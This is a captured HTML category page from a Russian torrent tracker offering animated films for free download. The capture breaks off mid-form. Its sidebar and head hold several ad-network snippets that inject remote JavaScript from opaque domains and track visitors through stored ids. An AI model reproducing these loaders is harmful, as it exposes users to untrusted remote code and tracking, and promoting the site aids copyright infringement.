

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.club/animaciya-films/
body_size: 32523
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Анимация: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Фильмы с элементами анимации  особая категория кинопроектов. Это картины, созданные в буквальном смысле на стыке жанров и технологий. Их главная особенность  полноценное взаимодействие в кадре живых актеров и рисованных анимационных персонажей. При этом" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Анимация: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta property="og:description" content="Фильмы с элементами анимации  особая категория кинопроектов. Это картины, созданные в буквальном смысле на стыке жанров и технологий. Их главная особенность  полноценное взаимодействие в кадре живых актеров и рисованных анимационных персонажей. При этом"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Анимация: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta itemprop="description" content="Фильмы с элементами анимации  особая категория кинопроектов. Это картины, созданные в буквальном смысле на стыке жанров и технологий. Их главная особенность  полноценное взаимодействие в кадре живых актеров и рисованных анимационных персонажей. При этом"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.221.255.167", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/20 10:34:51 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/19 01:28:49 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/20 10:36:33 ) db05030b4362f2e814025b6395f11877-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='db05030b4362f2e814025b6395f11877-1';
	var PAGE_MODE='video';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top db05030b4362f2e814025b6395f11877-1  сгенерировано ( 2026/01/20 10:36:33 )  -->
<h1 class='head'><a href="/most-films/">Фильмы</a> / 
	Анимация
</h1>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>Анимация</b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
						<option value=1>Ранние торренты</option>
						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
						<option value=14>Новые на ДВД</option>
